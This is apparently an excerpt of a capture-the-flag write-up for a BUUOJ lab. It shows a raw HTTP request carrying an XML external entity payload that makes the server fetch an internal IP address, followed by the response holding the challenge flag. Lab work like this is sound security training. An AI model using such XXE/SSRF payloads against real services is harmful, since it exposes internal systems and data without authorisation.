 Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 157
Origin: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn
Connection: close
Referer: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn/
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
<?xml version="1.0"?>
<!DOCTYPE note [
<!ENTITY hhh SYSTEM "http://10.0.75.11">
]>
<user><username>&hhh;</username><password>123456</password></user>
Content-Type: text/html; charset=utf-8
Content-Length: 84
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{c7b0341b-49f2-4dfe-8d49-98afc9041278}</msg></result>